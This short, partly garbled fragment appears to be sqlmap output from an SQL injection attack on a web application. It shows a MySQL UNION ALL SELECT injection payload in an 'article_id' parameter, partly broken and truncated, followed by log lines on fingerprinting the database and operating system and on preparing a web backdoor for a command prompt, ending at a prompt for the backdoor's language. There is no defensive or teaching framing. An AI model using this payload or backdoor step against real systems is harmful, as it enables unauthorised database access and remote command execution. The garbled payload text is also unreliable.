 Type: UNION query
Title: MySQL UNION query (NULL) - 24 columns
Payload: article_id=-7208' UNION ALL SELECT NULL,NULL,NULL,NULL,N
0x7179767671,0x414c626e645967596679,0x7165677771),NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&sort_id=
---
[00:00:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[00:00:58] [INFO] going to use a web backdoor for command prompt
[00:00:58] [INFO] fingerprinting the back-end DBMS operating system
[00:00:58] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>